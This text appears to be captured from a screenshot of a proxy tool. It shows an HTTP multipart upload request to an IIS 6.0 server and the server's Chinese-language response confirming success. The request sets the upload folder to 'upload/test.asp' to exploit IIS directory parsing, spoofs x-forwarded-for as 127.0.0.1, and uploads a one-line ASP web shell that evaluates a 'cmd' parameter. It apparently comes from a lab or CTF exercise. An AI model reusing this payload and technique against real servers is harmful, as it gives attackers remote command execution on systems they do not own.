 2 Host: 219.153.49.228:40237
3 Content-Length: 604
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://219.153.49.228:40237
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysAzVpftMKTpWzec1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://219.153.49.228:40237/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASPSESSIONIDAQADDRBB=IBBLIHBDAGKKGOFBGONJBPMO
14 x-forwarded-for: 127.0.0.1
15 Connection: close
16
17 ------WebKitFormBoundarysAzVpftMKTpWzec1
18 Content-Disposition: form-data; name="act"
19
20 upload
21 ------WebKitFormBoundarysAzVpftMKTpWzec1
22 Content-Disposition: form-data; name="upcount"
23
24 1
25 ------WebKitFormBoundarysAzVpftMKTpWzec1
26 Content-Disposition: form-data; name="GuFolderPath"
27
28 upload/test.asp
29 ------WebKitFormBoundarysAzVpftMKTpWzec1
30 Content-Disposition: form-data; name="file1"; filename="test.txt"
31 Content-Type: text/plain
32
33 <%eval request("cmd")%>
34 ------WebKitFormBoundarysAzVpftMKTpWzec1
35 Content-Disposition: form-data; name="Submit"
36
37
38 ------WebKitFormBoundarysAzVpftMKTpWzec1--
39
? Search... 没有匹配 \n Pretty
完成
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 08 Mar 2021 14:07:50 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 483
6 Content-Type: text/html
7 Cache-control: private
8
9
10
11 <html>
12 <head>
13 <title>
文件上传
</title>
14 <meta http-equiv="Content-Type" content="text/html;charset=gb2312">
15 <meta http-equiv="Content-Language" Content="zh-CN">
16 </head>
17 <body leftmargin="10" topmargin="10" bgcolor="#FFFFFF">
18
19 内部办公文件上传入口<br>
<br>
上传文件：test.txt<br>
文件大小：23 字节<br>
返回地址：upload/test.asp/202138227500.txt <br>
<br>
共 1 个文件成功上传到服务器！<br>
<br>
<input type="button" value=" 返 回 " onclick="javascript:history.back();">
</body>
</html>
? Search... 没有匹配 \n Pretty
655字节 | 53毫秒